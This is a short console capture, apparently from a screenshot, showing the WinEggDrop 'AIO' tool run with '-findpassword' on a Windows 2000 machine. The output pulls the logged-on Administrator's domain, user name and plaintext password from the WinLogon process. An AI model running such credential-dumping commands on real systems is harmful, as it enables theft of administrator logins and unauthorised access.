 C:\WINNT\system32\cmd.exe
C:\>aio.exe -findpassword
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
AWGINA Mode Is Not Set
Domain=IDC-BKYRMG5CZAE  LogonUser=Administrator  WinLogonPID=204
The Logon Information Is: IDC-BKYRMG5CZAE/Administrator/2000
C:\>ver
Microsoft Windows 2000 [Version 5.00.2195]
C:\>_